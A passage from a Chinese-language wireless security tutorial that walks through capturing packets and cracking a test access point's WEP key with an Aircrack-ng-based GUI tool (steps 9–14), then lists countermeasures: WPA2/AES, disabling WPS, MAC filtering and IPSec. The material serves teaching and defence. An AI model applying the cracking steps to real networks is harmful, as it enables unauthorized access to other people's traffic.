

(9)该界面用来配置WEP相关信息。单击General functionalities命令,将显示如图12所示的界面。

图12 General functionalities界面



(10)该界面显示了WEP的攻击方法。在该界面的Functionalities选项下,单击Start Sniffing and logging按钮,将显示如图13所示的界面。

图13 捕获数据包



(11)该界面显示了与AP(Test1)传输数据的无线客户端。从该界面可以看到,Data列的值逐渐在增加。当捕获的数据包达到5000时,就可以尝试进行攻击了。单击Cracking选项卡,将显示如图14所示的界面。

图14 攻击界面

(12)在该界面单击WEP cracking选项,将显示如图15所示的界面。

图15 破解WEP密码



(13)在该界面单击Aircrack-ng-Decrypt WEP password按钮,将显示如图16所示的界面。

图16 破解结果

(14)从该界面可以看到,破解WEP加密密码所用时间为3分28秒。当抓取的数据包为20105时,找到了密码,其密码为abcde。如果在该界面没有破解出密码的话,将会继续捕获数据包,直到破解出密码。

四、应对措施

为了使网络处于安全状态,下面介绍几个应对措施。

1、使用WPA/WPA2(AES)加密模式

WPA协议就是为了解决WEP加密标准存在的漏洞而产生的,该标准于2003年正式启用。WPA设置最普遍的是WPA-PSK(预共享密钥),而且WPA使用了256位密钥,明显强于WEP标准中使用的64位和128位密钥。

WPA标准于2006年正式被WPA2取代了。WPA和WPA2之间最显著的变化之一是,强制使用AES算法和引入CCMP(计数器模式密码块链消息完整码协议)替代TKIP。

尽管WPA2已经很安全了,但是也有着与WPA同样的致使弱点,WiFi保护设置(WPS)的攻击向量。虽然攻击WPA/WPA2保护的网络,需要使用现代计算机花费2~14小时持续攻击。但是我们也必须关注这一安全问题,将WPS功能禁用。如果可以的话,应该更新固件,使设备不再支持WPS,由此完全消除攻击向量。

针对目前的路由器,WiFi安全方案如下(从上到下,安全性依次降低):

● WPA2+AES

● WPA+AES

● WPA+TKIP/AES(TKIP仅作为备用方法)

● WPA+TKIP

● WEP

● Open Network开放网络(无安全性可言)

2、设置Mac地址过滤

在无线路由器中,可以设置Mac地址过滤来控制计算机对本无线网络的访问。当开启该功能时,只有添加在Mac地址过滤列表中的用户才可以连接此AP。下面介绍设置Mac地址过滤的方法。具体操作步骤如下所述。

(1)登录路由器。



(2)在路由器主界面的菜单栏中依次选择“无线设置”|“无线Mac地址过滤”命令,将显示如图17所示的界面。

图17 无线网络Mac地址过滤

(3)从该界面可以看到,该路由器的Mac地址过滤功能是关闭的,这里首先单击“启用过滤”按钮开启该功能。然后选择过滤规则,并添加新条目(允许或禁止访问的客户端Mac地址)。如果禁止访问的客户端不多时,建议选择“禁止”过滤规则,这样可以减少用户输入的负担。反之话,选择“允许”过滤规则。



(4)这里选择“允许”过滤规则,并添加Mac地址为00:c1:40:95:11:15的条目,表示仅允许Mac地址为00:c1:40:95:11:15的客户端连接该AP。此时,单击“添加新条目”按钮,将显示如图18所示的界面。

图18 添加新条目

在添加新条目时,输入的Mac地址之间使用连字符(-)连接,而不是使用冒号(:)。



(5)在该界面添加允许访问其AP的客户端Mac地址,并添加描述信息。本例中添加的条目,如图18所示。然后单击“保存”按钮,将显示如图19所示的界面。

图19 添加的新条目

(6)从该界面可以看到,添加了一个新条目,且显示了该条目的ID号、Mac地址、状态和描述信息。如果需要修改,可以单击“编辑”按钮,即可进行修改。添加新条目后,不需要重新启动路由器,客户端就可以连接该网络。

3、使用IP安全体系结构IPSec

IP安全体系结构IPSec是专门解决Internet安全而提出的一整套安全协议簇,因此只要无线站点STA和网络支持IPSec,就可以方便地将IPSec作为WLAN的系统解决访问。

对于WLAN的移动用户,在网络层使用AH(Authentication Header)或者ESP(Encapsulating Security Payload)协议的通道模式来实现WLAN用户的接入认证以防止外部攻击。

WEP机制的问题就在于,对加密算法RC4的攻击,可以破解用户使用的共享密钥。从而破解所有流经无线网络的加密分组,使得用户的通信没有秘密可言,这对于802.11无线网络的用户而言是非常危险的。基于IPSec的无线局域网安全机制通过封装安全载荷(ESP)就可以解决这些问题。因为这时,空中接口中传输的所有分组均由IPSec ESP加密,攻击者不知道正确的解密密钥则无法窃听,也就无从得到用户使用的共享密钥。

基于IPSec的无线局域网安全机制除了解决WEP机制的问题外,它还提供了其他的安全服务,如抗拒绝服务攻击、抗重播攻击、抗中间人攻击等。

微信公众号:计算机与网络安全

ID:Computer-network

【推荐书籍】